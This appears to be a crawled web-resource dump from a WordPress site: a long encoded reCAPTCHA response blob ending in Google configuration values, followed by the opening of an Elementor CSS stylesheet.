SwrJvR8OBIl9yw5/CucOWwpvDoBgLRG/CvwxmKMKtaW3Ct3PDtmTCgMKQJcOdw53CpcOyRMOHU2LCj8KMwpR1w64aSMKnwoPDqhXCrsKiSCULwo85wpnClh/DrAjChyknwpNlJB3CicO/wqXCrsKya8Ovwp7Ckn7DlXhdewLChjMMa1hUwoLChcOGBMKVw7Mkw53CkWXDu8OTGFrDqsObwo7Cn00Yw5dCwqbCjWPDiMO8wq8Gwr83GwDDiQrClsK/[base64]/Sj3ChcKOKMO5JcKaA2DDuR7DssO7w4XDqcO1w59pwqfDu8OHw7/CjcOgXH5zF8Kvwodvw4jCgF9GU0/DiGABZ8OLw4DDjcO4w5wBfcKZacKYSMOFwrrCrC4TKcKHw6jCr1/DjcKQGQQ0wojDhy8EEMOCfXDCscKSw6I/wooWwqjCggEQw6XDhcOFwqfDmSxHw4zDhcOPGjtgw4PDpcOJScKCwoV/RWJBw68twrjCj1UHwrjChC9UQzzDsAjCjCXDgsKSCcOywoQ+KSjCli7CqADCnkHDnlokwo99wqBRwoDCryDDkQrCvMOWZlLCrlHDsMK6A8OcOyN6RXvDo1kqwpfCssKUw4zClsOswpjDhiPCpE7DkXHCix/[base64]/axjDgcOedsKLw6vCliI5CF18XVgmCCAIw4TDsHojTsO/wpbDpsO2w7fCscOQX8K+w5rCssOUw7XDmzdLacOXaBjDi8O/[base64]/DnzrCosKDwpEnMkXDh8OaWirCjR57w614DWNrAyBTwozDisOGwr3CpsOEw6HDrnHCngF5H8ORw4A2U8KnbVjCo00uwovCmMKNwq3DpMOiw4rCihTCrQnDkMOswrs5w7/CqMObfjlMVMKjwp3DgnbDvTLCuw3CscK4Hy9BGGMhQlcbw78Ow4VwworCtsKqwpVLw7vDk2TCqWfDvTsmCsOpGkFQWMK9VsK0w5DDoMKiUxRvw6XDlsOIwqIewrPDtcO5RU3DlsK+RVjDrGYlwqclScKDfhVbw6g9w4ocwo7Do2zDmClXw7PDkcK9w5BTa8O/wpPDgcKAwoHDulvDsn1XTzDCgcONTjwbwo1wwrpFw7jDhwxaOcKIalseYX3CkMKFwq3DgTFPwpFxLkcsBiVgw4QPPhUhw5B0w7kTdTZdwqnDkcKYw5HDm8KBwodJS8O3wo/CqsOENjfDmATCtsOGOcKXScOlw57ClsKgBy5NXHTCllp8GcOua8KEcmE/S2gQwrBQwqLCiMKyQD8xEMOEwq3DhsOCCsObwpnDmsORQGDDkVtQwpQVRXJzw5t8w5rDg8KtE8KedCBtScKHwogiSXJ7e07DpMOow4EOw47DpBrDr1sFIl9SwpUbwq3DrMOwwqUtwqDCmS/ChMOTAMOew7LDkcOSXiTDuQTDpMOPwrErXywYw4ADwo1/w5nCokXDsS4yPMOQbyZTwoTCmDzCuMOSdsO6NsONR8Klw53CkMONw5trFWpqw7PDrMKzw7HDr8Kcw4IWTsKoVsORw51wwqPDtV/Cs8OAw6TDhHLCs3ZlHVTDrsK8woBQw5PDuR7DkcOPR8OYSMKaw6rCtsK+w4djwqrDoSzCjMKLwqPClXbChsK7McOYJcOEVDrCksKDUsKeME9Wwo1CwqDDrmrDkMOYw55Jwr8LRlZ0w6PDl8OAw6DDisKrw4HDkMKCw6QGwodOOcK3cMOQw7/[base64]/[base64]/wrLCpMKJwp4ww7fCi8K+LnrDh8OwRRDChsKVbwnCrh/[base64]/J8OeNsKFdsOsw4nCu8OJw5nDr8KuOkwfKjdywpLDnMKwLXrCoU4hL8ObPcOfw57Cm8KJWMO/CsKrwpTDlcONwoLClcOpOiEVw4RxwrQAHMOsWMK/fsKTwptAPMKbXHnCgHbCg8KSw7VXDkfChgTCtsKofMKACMKnLsO3wrhGKsKLNigMRS3DmTrDrMKEw7VQAVjCkTxPC3k/WUsHPMOhwqrCksOwXsOwaEUyEHfCncOtacKuXMKDwqUiSsOywq5BQcKgwoYGDgQKMFsFbEEXSMO8bnrCv1vCqTIQw6wBwrLCi8OsSF8yw4YZRMK/wrjDkMKTw7bCjsKBw4HDk8O3M8OFwqYvw4HCt0rDh8KKN8OXWsOVWwPDm2lMw7gQKsOzwq/DvRRwwqQfccKTDhnDmsOSw4BPwpzCtG8AwrrCi2V+w5zDgTMRwqEfw5pjOkvCo8O7LMOJw6wzwqHCm8KSw6DCoEnCk8K1ZMKvw77DhMKUesO9wrfCi0fCnMOUDHvDrXkMWMOuwpbChcKPDBE/w4ZLwrMKNlk4ZsOTw4DCv8Kjw6nCog/CrcO6w5dMIGjCgMKweMKswpPCsmIzwqrCh8OtwpkHWcOwwpx6L8KKK3zDusOWeF7CnBPCkA/[base64]/Do0zDsAPDuMOywr3Cr3DDgsKRwqvCl8OYwo4nw6fDiTdvUhFAwp1WJMK5TMK2b8OPwpxLDXPCi0PCqBTDo8KWdxzCtMKAw7vCsC8ywr7CgsOIPHbCuCdDU8KXOALDmVMFHVFpIcOKCX4TVWPDsk/[base64]/N8OBw5fCq2V2fMKeeArCrsOPXsO4w4IIw4Fow7krw4slBcO/[base64]/Ct0UUwqJHwqvDhsKmZMOgPMK9MMOgw7LDuMO5wrZaw7Bbw5vDtzPCiiJHJUFHw4JMw4DCszUkW3JrC31Kwq4dT1ZrH8OHwo/CiwPCkCQJSsOSw6plwoQTwqvDtMK2wplWdzXCt8KpC0XCsE4MwoVLw7DCocKiYcKfw4Zzw6DCjVtLJ8OTwp/Dp0fDoUfDpMK6w7tlwrNjI0xqwpvDhcKCwqXCpjB8w7vDtcK1wpIZbgNnw63DqTnDrn40w4PDrF/CkihdwpDCnhDCjmEUw73CihnDpsOfH8ObY8K+wqjDjBjCjMOSJcOST35Wwq/DnG/ChMKdwqvDt8KGecOJwr/CvFlqG8OAw6LDnMOfDsORw4TCj8KYGcKGwpknw7o9a2tERcOtMMKJwrdNw5o0wrJoYlFvAz/Dn0XDgsO2wro1w6tQwpjDnHdOAE3CoHQUEsOFPGJsQ8KIO8KFwqbChsOYw7TDo1M2YsKCwo/Do8OHfgjCgRowwoTDtcO4OcKLB2w5w4HDli48WRoUw7UvwrgbMcOCC8KLGSDDocKJf2HDg8OEAHDDvsO6PwxuNTskR8KKwossEUFxwoxcESbCikoFGiZgfXQRdxbDpMOZwqvCosOBccOzJkbCux3DvMO9WMKzw6vDijRGAD8/w5/Dq8OZWi/Ds8OlwocMf8Kbw6YTwqbCkgvDj8OERQZrGw84XcK7aVYrwoLCpgnDpifCgkXCp8K6w6/Cm31KdUkHw7/DrF9Swql+w5krAsOTbT3DvsKbcsO/[base64]/[base64]/DsAVIwpMPw5fCvsKUw7dLPWZ1B8KRJcKgDsOwwp1aw7/CvsKSw4Y8LjwdVcK/Fw5NGkEuwrbDuR3CmABRSjA2wp3CgRVUw7nCjS9ww4HDnz3Cq8KwIcKlW30bwrvClcKjwpXDpsOcw4/CscOBwqHDmMKmwrrDhlfDhG4Sw6w2wpTCimXDjMKrJX00Ti8Hw5EjBS9EwqMxEMOrA0V4RinCpcK9w4fDu8KWwotww7Fmw4ZhI0rDoSDDrcObcGY8wp1tYsOVRMKvwq0/M8O7woorw6J3Pl8uw4F6w5AcPMOBcnrDqB7DkSt7w6/ClMK9woXCusO6w5fClgTDqH/Ds8KlPcKIw4XCi8ORFcK6w5rDilV7wotKN8KfwpVTwpNXwq7Dt8KYLMK2wpRSwrg9cCXDksO/wrnDujwIw43ChMKZN8KLwqo1wpTCh3TDu8KswoHCgMK9dEHDrxjDusKkw78AwrjCocKRw6RKwoItDGTDuF/[base64]/BsKBOUbDm8K8w5JNw5nDpsOXJcOnwrTCgFQ1wrrCr8OJw4dpNRNvwqjDrsK9YQ1VQWrDi8OxwpHDlzZPGMKZworDjcOIwp3CqsKCDybDtFvDsMOFMMOLw6ZsQVgkakTDiEd8woHDrHR+ecOQwpzCgcKPDgscwqIKwqrDlwTDlkspwpE/[base64]/CsFPDiDULwoAjw4XCjMK+T0PDoMOlH2TDh8OFasOiQC/Ctil4w7dlwrzCuCIIN8OPPDsJwp4sbcKDwonDlFDCkV/[base64]/CrsKywozDsMOIQMOlP8OewrduTVscesOcw7zCo8KsYcOuLE8nEcOfw7N0w4/DrWxgwpvDtMO2wrEYwrR8w7zCkRPDnV7Dm0rCqMOvW8KbRA0QwoHDhCXDkxYqcVbCjDnCoMOHwqHDtcO4Xmp5wqfCmcK2dkbCl8O9w65ew4JNfcK/LMOTIMKYwqZRXsOiw6F4w5nDsRtTFis0DsOmw6V5McOLZTMiNnt7XMK2TcOEwq8Dw549woNPXMO7NsKVIcOrVVrChBBkw5Baw7PCisKIbzZieMK9woApN33Dhk/CvHfCrjlRH3TCiT09e8K6K8KLYVTCm8KlwqHCol/DmcOCw4NjaBoJwphqw5zCpHRTw4zDp0MXUQDDtMKZDmpGw5R5wrk8w5XCo1d/wrPDnMO4eC4xJVMFw5klw4rDuSAZFMOwUgdzw4bChMOJWsO3KX7ChsKLHcKiwobDjsOuCDN6PExJw5PCm01OwrrCksOEw7nCqsOqQX/Djm9/[base64]/DtW01XlTCq2fCnsOBecOGw6DDmcOmahUwCwNLdVHDqHjCvX/DnTFCw4hGwpgvwrp/Sls4McOqI0clw5AeFCrDksO0E2jCr8ObTsOrasOYwrLCvsKyw5EKwpNMwrMvUMOUacKmwrjCqsKIwqUlJcO+w6pwwrjDm8OlZMOJw6ZVw6pPFy5GCGYRwqHCi8OpS8Knw5NRw5zDqMKfR8OWw5TCgGbDhA/CoEoYwoc2f8OZw7LDvcOSw4PDlBHDnx4NJcKtRStMw6bDrcKRXsKfw7VNw4A0woTDh2TCvsOXL8O8C0FkwqxRwpoKSXIawqFxw6PCuSEfw7tjVsOGwrfDjMO8wrdLacO/TA4SwoolRcKPwpPDgwTDuk1+PQlrwpEJwpbDucKPw6HDqMKjw7rDvsKrXMOBwrLCun4bI8K0YcKUwr1vwozDhsKVIXzDlMKyLwfCpMK4dMOMUwhnw4/[base64]/CvThlUmTCtTXCr8O0CMK3w6TDjSXCoGzCtQhzwozDq8KyVTLCmjwiQwzDhsO4dsKKBm7Dux7DlcKBRsKOM8Oyw6nDml0Aw43DrsK4MShgw7HDpQDDmmNOw61jwrDDvEleIwPCuhTCuwESBGbDjBPDrl3CqW3DsBgKPygZKUjDtSoFOUgTw5FqbcOtdFYjQW/Dv20zwqZxGcKgKMOYGy0pTMOAwrLDsz1qVcOKS8O7P8Okw58Vw5tOw57ChHAnwrNFwo3CpSrCvcO/[base64]/wpJiwqPDnGI/wrDCrDPDtVHCqsKtQSPDunnDiwY1bVHChsO0U1Bgw6TDu0jDqizDu19Hw4nDlsKewo3CgTM9w4UQV8KMB8Orw5/CrsOEesKKbMODwq/[base64]/DlEDCoMKsQ8OPwrp2UMKpw48wVcO4NMOfEwzDqMOuOS/CqR/Dp8KxUwjCq3xswrcHw5HCj8KNPl/DpMKKw7gjw77DhE/CpjDDm8KkJ1BjU8K6M8K/[base64]/CrRoXCcOsw4vDpcKeTWnDjTnCg8K+FcOSGmzDnsOYMMKDwrrCrBkMwpLCgsOGIMKkfcONw6TCkC1WX0LDkV7Cr0xawrgiw63CpMO3HMKHSsK0wrlmHH9rwqnCosKOw6jCnsOGw7I/NkMbCMOpecKxwrYHQCVFwoNBw63DtMOCw5gcwo7DiDJxwprChkYWw6nDiMOIBkjDoMOxwptvw6zDtyrDn1jDsMOBw4lHwrjCpHvDvsOSw74IV8OodXzDicKVw5kYIsKdPsKGwodFw6sHDcOAwpdKw68rJCvCgxg4wqZsdBvCgg5fNiDCohbCmUQnwrkGw6/Dv0RaRMOZdsKkXTvCkcOrwrbCrXZ6woLDu8KuA8OXBcORZUY+wrjCpMO8O8OjwrQtwqckw6LDgSXChBIGJn9vY8OIw5tPbcOpwq3Dl8KPw7UgFhlJwp7CpBzCtsKZHVBKORDCim/DjV0sYQorwqHDl3EDI8KiHcOsPSXCrMKPw6/DjyvCq8OmU0PCmcKHw6dIwq0WbWEPcxPDgcKoDMOYR09rPMOFw7VXwrDDsALDgXkNw43CiMO/H8KUTGTDo3JBw5d/w6/CnsKpZBnCr0VmV8O9wrbCqcKGYcO4w7fDu3XCqUk9acKmVTJbfcKYLsK0wrwFwoszwrzCnMKmwqPCrHg0w7HDglx4QcO9wqonKMKUMVwmdsOGw4PDgsOXw5DCvCDCmcK+wpzCpmPDplbDqCnDkMKvfnLDhSjCnS3Dshptwp1MwowswpTDkT0/wojCkGZdw5/CpRbCkWPCgwHCvsK+wpsqw4DDhsKQFTTChkzDhz9uEHvDgMO1wqzCocOiM8OZw64lwrLCliY1w7HDoH4ZQMKLw4PCoMKKJ8KUw5gewqXDkMKlaMOfwrDCvh/[base64]/Dn8OTwr15fwLCosKKesKvJMOoRz5bw7dsKEM7wpDChMK9w6JsG8KWEsOrOsKJwojDt2zCjD99w4fCqMKsw5DDtRbCm2kEw6gJdX7CjwNPQ8KHw7Rcw73Dv8KyfwgWPMOUVsOqwpzCjsOjw4HClcKtARjDssO3HcKHw4rDuD/CpsKPJRdfwplCw6/DhcKAwrlyUMOpRArDqMK7w6jCgWPDrsO0LsORwqhXCRsMAV1+PWUEwp3CicKQAl9Gw7fCljgcwokzUcKrw7bDncKwwpDDqBsveCxSViFZBzUMw6HDhTs3BsKKw70Vw5/DjCxTa8O5CMKTe8K7wqHCkMOJAVF/UAHDvD0qLcKNBn7Cgjg9wp3DgcOgZ8KGw5XDrm3CucKXwqltwoZ5D8Kiw53DjsKBw4Bcw4jDp8KXw73CgDnClCfDqErDhcK8wovDjwnCi8KqwrbDtsK5eXQIw5Ulw5waf8ONNxPDhcK/[base64]/U8O+B8OLwp4gGcKoRMO2wrjDuB4Ww4AdQSXDlsK4Z8OMFMOCwqBDw7nCkMO6OEZ5eMKCJsO4e8KOJwl6NsK+w6PCgQzDqsOTwplkN8KZGUYoQMOGwonCgsOEZ8OQw7wBK8Ojw4JffmLDrW7DrsO9wo5FGsK0w6UbFxwbwoZnFsOQN8ODw4Y2PsKcHTU/wpHCjMKgwpBzw4LDjcKaOVXDrEjCtzROOcKOwro0wpHCqg4OdktsM04awqs+CnsIP8OPMXY2MnfDl8KrdMKJw4PDlMOUw4DCjRouLcOVwofCgCMZGMOIw7MBJErCqV9xe0Urw5LDq8O0wo/DlGrDnAV4D8KXdlMcwoDDjVpAwqzDukHCoX5tw5TCgHQPURjDsz1NwrPDqTnCosO5wrd/VsK2w5IZAA/Do2HDgU0dcMKpw4U4AMO/LBpLKThOJC7CoFQeJMKrG8Oawq8tDDQBw6gjw5HCvXEFVcOVKsKJITnDtR9mRMOzw63DhsOIEsOdw7tFw4DDkH4cK1FpNsO6AgHCssK/w4s2fcOcwpgyTloGw5nCu8OIwobDtsK+PMKEw6wPW8KowozDgxzCocKvH8K8w64qw4HDoiI4STrCpsKBMGZOHMOCJB5PEj7DihvDjcO9w4HDthQ+FhEROQrCvsOCfMKuSHAXwr8IJsOlw7NvBsOKJsOzwoRsFGFnwqzChsOFSRvDlMOAw5VWw6HDkcKOw4/[base64]/CpcOzwqfDvR/CsMKHw5p5WB/DjsK7UMKcLcKOSCdvIDNiAATCpMK4w43ChCrDqMKxwpdrRcKzwplNSMKXasOKbcOYf1TCvhHDsMOtSU/DmMKWQxUlc8O/CgZaFsKrMXrCvcKHw6cPwo7Cg8Ktw6tvwoEqwoXCuUjDq1nDtcOZJsO0VgjCjMKeUU3CrcKwLMOww64Uw5VfWnQzw6UkHybCj8Kvw5rDvABEwqxAZMKvM8OILMKdwpIUKwNYw5XDtsKhGcKVw77CqcObQU11YcKMwqXDgMKVw6zCusKhEF/CucOUw7LCrhHCoSnDgistUC3DpsOBwoQaHMKVw55bP8OjZsOPw6ETU3LCoDrClxzDgnTDl8OzPSXDpFUhwqzDphDCh8O3GC1Iw4bClMK4w4A/w6IrEVZJLwB1F8OMw7lEw41Lw6zDoSI3w7YPwqk6wrYTwqnDl8KaVsODCy9rCMK0wrtWMMODw7DDgsKCw54AF8OAw6ovMVJBScO/[base64]/DosKtXVdzw4PCqFhUw5PCqGvCtMKIwropesKqwrx1HMOJaAjCsCpSwoUTw4sNwoLDkWnDisKre17DhQLDrzjDtBHDkk5cwrQYZXbCoj/CrWoBdcKEwrbDtMOcUBPDixdnw6bCh8K6wqV2OC/Cq8KiW8OTKsOgwos/GBPCtsKwSwHDpcKuDl5AUMKuwoXCigzDicKpw7jCshzCo0cqw5bDnsKTbMKaw43CpMKmw6/CnkXDjj84PsOEMnjCjmbCiUg6GsKUBBNew7NWH2hOH8KDw5bCo8KAX8Opw47Dm1xHwrN9wrnDlQ/[base64]/ClcKedsOZwoMpN1d6IF05Q8KQwrpdIMOfG8K/aQRKw4jChMKNwocWOlvDrRrDusKxazk7bsOtDkTDnibCgCNoEiYzwqHDtMK/wrXClSDDocOjwrYAG8KTw5vCmljCvsKZQsKHw6E8RcK/wq3DsQ3Ds0PCnMOvwrbChRvCscKSfcOVw4HCsUMOGcKqwr9pQ8OCfg03RcKcwq52wqRqw4XCiHMiw5zDj3BOZ2B4M8KvGHcvGEDDjQV5eSp4HAEBYgPDuzzCrwzCgCnCmcK/Nj3DpSPDtHt4w7zDhyEuwrEpw7rDvFzDgXE0eWPCpUIOwq/CgEbCqsOZMULDmG0CwpBcKwPCvMKbw7dPw7nCjwoyLlQWwosRAMOITiLCk8K1w6UNRcODAcK1w7Bdwq8Sw7cdw5jCrMKBDSDCgzjDoMO7UsK/wrwKw5bCjsKGw4XCh1LCs2TDqAUyH8KYwrwbwqoxw4EBTsOHdMK7wqLDj8OvBQrClF7Dm8Ohw6/Cq3rCj8KXwrNEwqd1w7AgwqIKQ8KCbnHCqsKufVNSd8KZw44DSWUSw7krwoTCvmdkdcOzw7V4woV+OMKSecOWwpjCgcKJalTDpCTCvQbChsOVF8Khw4I/CATDsTjCrsOow4XCsMOLw6jCoUPDtMOPwoDDlMO7wqbCqsK7PsKHeG4qNiTCs8OWw4XDrwdNfhEYMsOYPjwRwqDDnDDDtMOwwp3Dt8OLw5fDjD7DsSAgw7XClRjDo0kFw4rCjsOAW8KSw57Dm8OKwpALwpVew7rCuWQuw6Ryw4hbe8KgwrDDgcO/LMKswr7CoRbDu8KBw47ChMKtWnjCt8Ofw6kqw4Raw5MDw4IRw5TDslHCscKow6nDrcKBw6jDssOtw6pBwqfDpz/[base64]/AsOVw7MOw6rCqMKZw4VVwpofazICMcOUw4xNwoo4RF/DlMOaBT8EwqgmB07DiMOfw7BGbMKHworDlXRkwqVsw67Cu17Dl2Rvw6DDuhsvXwI0BUtvWsKtwqkNwodubMO1wq4qwrBGeiPCn8Klw5pkw6V0EsOtw4DDnTIHwpjDuX3DoyBQIXRrw6EAXcKCAsK6w4Miw7A3dsKSw7PCtjzCmzLCtcKow7HChsOpfC7Dii/CtD4owr1Zw5lCOigYwq3Dq8KFPXFzX8ORw6t3MHYowoYKPjbCtENhWsOBwo8wwrtbF8O9dsK0DR4yw4nCrRlUCixhXcOjw4U8ccKfwonDpl8iwpLCocOww4gRw7NgwpPCgcKfwprCicOlCVfDucOQwqViwqRTwrQgw7J/ZcK9TsOgw64yw4tYGhzCgGzCjMKlFcOccTRbwoUaTsOcVD/Cim8LZMK2D8KTecK3ecOewpPDvMOmw4PCrsKkf8OVN8ONw5zCoX89wrTDuBbDp8KuRm7CpFMjEMOdWMOKwqfCmSVcOcKOdsOdwqBsF8OnRihwRH3DlgkFwrbCvcK7w4JOwq8zGFRMKD/CvE7DmMK3w4chRXZ7wpnDvx/DgVNELyUCc8O8w5dEUCFoOMOQw4vDtMOYUMKWwqV0BhgAKcOyw6cBAsKkw5DDpMOIG8OHAgVSworDilDDpsOlHibCjMKDfDIuw4PCjHLCvmLDsVNPw4M3wo4bwrBTwrvCuVnChS3DjQhyw7o/w5Y8w4/DhsKMwrXCk8OlPXrDg8OrAxA8w7NdwpBDwqRuw4czLG1Rw4fDhMO1w4DClMOCwoFZVFgswoVcfA/Ch8O2wqnDs8KJwqwbwo0zAVZ5ExR0eHJxwp1rwqnCnsOBwoDCvgzCicK9wrjDgSZowo9UwpRAw7XDvHnDmcKCw5TDocOew4DDpi0fa8KIC8Kow5NSIcKZwqTDm8OSGsOMScKdwr/[base64]/DpR3DjMO3U8OqDMKEwpAZbyVcw6xvw6VheDDDoirCqHfDrWrCqC3CocKpd8KYw5sxwonDl3DDi8KwwpVIwojDrMOwA3tuLMKWLsKcwrc1wq8dw7YaN1fDrxTDjMOqfDjCo8OiRWtVwr9PdcK1wqoPw7ZlZmgtw4HCnTLDuCbDocO1BMOAJFzDv2pRXsOZwr/DncOxwpLClQUyJBvDv2nCk8O6w5nDgQTCqxvCpMKfXCLCtUTCjlXDvTnCk0bDpsKLw60eaMK5IlHDq3oqCh/Cq8KcwpAXwrcoUMOHwo95w4LCssOiw44zwpzCksKewqrCkEzDnh8wwofClXDClSFBUwVNYXY4wpNkHcOLwr52wr9Ewp7DtjrDiHBOMTJQw47CqsOzChg6wqLDisKyw47Ci8O/Ly7Cl8KZVHXCjB/DsH3DkMOBw5vCsXR0wp55cBBMBcK7OWjDh1J4AnPDmsKjw5DDmMOnbmXDicOnw5Z2P8K9w6jCpsOGw4nCmcOuVMOnwqlPw5U/wpDCuMKNwobDi8K5wrHChsKlwrXCg1tLUi/CqcOKG8K1KFcwwod/wr7CnsKyw6vDhy/CmsKgwoPDgSVpFUtLAk/CugnDosOcw4UywopDUMKKw5DCn8KDw6AMw4QCw6U4wq4nwqp6UMKjDcKDDsKNSMKcw6poC8OUTsKIwqjCkD3Dj8OPI2rDssOow5FPw5hFBHMPWwPDmzhowofCm8KRSBkgw5TClgvDjn8gcsKXAFkqRGYGG8KzJlFePsKGJsOZcB/CncO9bCLDtMOuwrcOcFvCocO/[base64]/[base64]/wqFoMMKiw5RuQ8OOXQLCnVbDu2rCmwbCsyLCkT9FU8O8fcK5w4ssDy0UT8KSwqfCsSoVXcKgw6RzX8KKNsOdwrMywr0jwrIjw4TDqW/CqsO9YMKVSMO2GX/Du8KOwrQXJEPDgVZKw65Kw5DDklIcw6AXa1dnaW7DlCgJBsOQd8Kiw65nVsOIw4HCmMOYwqgCES3Du8K/w7rDncKtWcKMCCRmLjAdwqQaw7EKw51kwprCtjTCjsK1w4sBwpZ7M8OTGiXCkitPw7DCrMKnwozDiwzCv0ZOYMKkbsKKHcOQbMKSBWfDnToTIx0IV17DgQt8woTCvMOAY8Kfwqk9ZMOddcK+N8ONQ01BQSFHaS/DrSMHwpVfw57DrXhcYMKrw6HDm8OMQcK3w5MQBkEPacO6wq3ChQjDmBfCisOkRWFMwoIxwpNya8KcUCjCrsOyw4bCkW/Cmx9+w4XDsl7Dk2DCtRpNwr3Dn8OZwr8gw5EuYsKEGGXCqcKaIMOPw47Dmkw6w5zDqMKTIGo+dMOUZzsXeMKeR03DvsOOw7nDjHZmDTg4w5fCqMONw4JEwpnDoHrDsi4lw7XDvToVwr0gdBcTN33Cl8K5w77ChcKQw4ZsFD/ChnhJw4xxU8OXS8Kmw4/[base64]/DvsKXW8KWXBwaw6kGTzjCg2xLwokqw7fDp8OrPmbDoxLDtMKrecOPMMOGw45qQcOodsK8KlLDpC5rC8OnwrnCqAEdw6DDrMOSRcKWUcKNH3UCw5RLw7l/w6s5PTEjW0nCsQTDjcO1AANEw47CrcOIwoHCgBx+w54uwqHDgjnDvRtXwqLCjMOCFsOnFMK3w7xNDsOzwrU/[base64]/w5IIPEnCvwIswpNBBQTDiMKnwr3DqcKGwrDDoAxDw4fCrMOBHMOtw6xQw7ZvbcK9w4tCKcKpwozDl3/Ck8KUw5rCgw4sJ8Kfwq1mBBvDksK7HUTDuMOzH35xdxfDkFPCrxd1w7QeUsOZX8OZw6DCusKiGWvDocOJwpbDn8Kmw7JYw4R2YMK/[base64]/DiH7Cr0HCrsKJRMKYPBUzDMKDwpt/wp7Ch27DksOrecKCaBbDiMO/[base64]/wqxlV0oUdsOQwp9YCcK+MT/[base64]/CjipCw40HL1plbixSwr/ChMKZLw15wqrCgmZfw4MPwofCrcOgezHCjcKrwp7CiDPDvhhYw4LDiMKdBMKhwqHCk8OWw7BPwpxSIsOqBcKGYcOMwoXCncKrw5LDh1fCvgbDmMO3U8K+w67DtcKcVMOpwrN4ZTzChA3Dh2pNwrHCtjpUwq/Dh8ORB8ODf8O2FinDu2nClcK/JcOUwpdpw5/CqsKbwq3DnRQyRMO9D0bDnlDCunbCv0fDv1s2wq8gO8Kyw7PDhsK3wpdPZkvCoHZhO37DqcK6YMK6Wi9OwpEkW8O4a8Ohwr/CvMORFiDDoMKkwrHDsRZ9wp3CkMOAHsOsTMOfAhzChcOoccOzXg9SwqE8w6jCpsOVf8KdCMO9w5DDvDzCnVJZw77DmCbCqDhgwoXDvwUBw7lMVUYcw71ew7ZZBmHDhBnCpcKGwrbCuWTCssKZNcOlJU9uFcKNCcOSwr7Dt17CjsOcHsKGLzjCkcKZw5/DrsKQUxbDkcK5QsKIw6YewpHDt8OewqjCpsOGShTCmVnCl8KKwqwVwoDCqcK1FRowI2ljwqbCpVdgKSnCq0dPwrvDocK4w5M7CMOXw6d6wppBwocBbHPChcOywq8pRMOQwolxRMKQw6Y8wo/DkRs7HsObwqHDlcOLw7RZw6zDuhTCiUpEKwwhUmHDuMK6w6Zvd28/[base64]/CpHrDj1HDocKqd3/Cqn0SB8Kyw592wqvCrkTDlMKrI3vDuHLDlsOyQ8ODC8KEwp7CtXsgw6RnwqAfE8Kawo9Uwq3Cok/DrcKdKkHCpi05YcOWMnrDiQk/A35ERcK1wpTCrsO8woN1LFzCv8KvTT9Bw449F3zDp13CicK3asKnW8OzbMKew7nDkSjDuFPDu8Ksw7lawpJYNcK9w6LCijDDh1bDlX7DiXbDqhPCsEXDtiMCGHvDmyMJSTxZLcKJSijDvcO1wrbDoMOYwrRRw508w5zDhmPCv0dYRMKICBUdUi/CmcOzBhXDocKKwqvDqgAEKlPDiMOqwo1UXMOYwoYfwrhxP8OOcT4dHMO7wqVDW3Y4wosObcK2wqUbwox+KMOPaQ/CicOEw6Qew4XCvcOLF8KpwotLS8KrcHrDt2LCp2TCgxxRw5EGQC93NlvDtjktcMObwqVeworCv8O0w63DhwwbNsOdd8OhRVpjC8Ojw6U9wqLCsW4OwrE9wpVzwrnCnjt9JAhqP8OXwp/[base64]/CvMOQw4lXU8OSRcOkw5UBOW/[base64]/wpoQw5jDkMOgwpTDq8KFPGHDlzXCvjfCmsKXw5RGNcKpB8KAw7RUAz/DnDbCqHItw6JqFyDCgsKJw4fDr0xzBiRbw7RLwr0kwqZqJhDCokbDvgVUwqhgwroMw4xkw6XDi3TDmsKMwpjDvsKpKwg9w4vDvgHDtcKMw6LCrjjCpBUNVn1Ww5DDsxXCrB9YN8OXQMO/[base64]/wpfDmwBmw5l0w57DgMK/wpxwJDMQTMOmwqtRw5wObxEIYsKew54/Z1sQSRTDk2jDi1sNw6rCghvDrsOFCTtxesK0w7jDgHrCglk/BT/CksOJwq0Jw6BNZMOpwoHCisKEwqLDv8O2w6jCqcK7KMO6wpXCn33Cj8KlwqQvXMKTJ09WwoDCksOvw7fCoh3ChElKw6TDpnMGw7kVw6DCrcK9BQ/CusKYw5puwqnClWBZXRbCjUjDucK2w5fCtsK6EsKRw5dgBcOJw7fCtsOqSDfDt1LDt054wo/DgSLCg8K8QBkRPGfCqcO6QcO4UgnCnyLChMOtwoIXwovCkBHDpEoqw6zCpEHClSvDnMOvfcKRwoPDhF9Le2fCnTQHD8OlPcOSEVJ1G1nDvxAFVFDDkAp7w4EtwpXDrcO6NMORwrjDnsKAwozCvEAtJsOzXDTCmS4iwoPDmsKJc302R8KJwqcNwrQMEzPDrsKXX8K/a2LCvBLDpsKdwoRRP1R6Ywx8woR7w718w4LDmsKrw6TDiR3CtVwOQcKEw6t5LhjDrMK1wpBANHBOwocPdsKBcwvCsFg9w5/DthbCsGg7SnQDA2HDoToowp/[base64]/CMOIw5rDngpF\x22],null,[\x22conf\x22,null,\x226LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,201],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dalipcopack.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22D3ouHL+DAlSzqbFftz0+zIw0zxjWnYgQRbcdZpizbJI\\u003d\x22,1,0,null,1,1769886784404,0,0,[225],null,[39],\x22RC-VJ3cxeNmsMmBiA\x22,null,null,null,null,null,\x220dAFcWeA6-RupoAn8BFr8NNYUywAyYcW41gYu6DJd2QaNtdPxC5dVUBp2VfVdTHksFDRGTVWKVTm8ORGSNJJ4SRhkWwRZzOtS7Tw\x22,1769969584719]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://dalipcopack.com/wp-content/uploads/elementor/css/post-15111.css?ver=1729899024
body_size: 899
content:
.elementor-15111 .elementor-element.elementor-element-5e1df9b > .elementor-container{max-width:1460px;}.elementor-15111 .elementor-element.elementor-element-5e1df9b:not(.elementor-motion-effects-element-type-background), .elementor-15111 .elementor-element.elementor-element-5e1df9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-15111 .elementor-element.elementor-element-5e1df9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:75px 30px 75px 30px;}.elementor-15111 .elementor-element.elementor-element-5e1df9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15111 .elementor-element.elementor-element-0fad0b4{text-align:left;}.elementor-15111 